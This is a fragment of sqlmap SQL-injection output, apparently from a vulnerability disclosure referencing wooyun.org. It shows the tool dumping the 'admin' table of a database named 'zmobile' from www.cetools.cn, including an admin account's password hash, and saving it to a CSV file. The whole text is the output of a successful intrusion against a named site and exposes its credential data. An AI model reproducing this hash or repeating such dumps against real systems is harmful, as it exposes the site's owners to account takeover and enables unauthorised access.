 [15:37:22] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: zmobile
Table: admin
[1 entry]
+----+-------+-------+----------------------------------+
| id | name | power | password |
+----+-------+-------+----------------------------------+
| 1 | admin | all | a579bbf79ee631656419eed04c320799 |
+----+-------+-------+----------------------------------+
[15:37:26] [INFO] table 'zmobile.admin' dumped to CSV file 'C
\.sqlmap\output\www.cetools.cn\dump\zmobile\admin.csv'
www.wooyun.org
[15:37:26] [WARNING] HTTP error codes detected during run: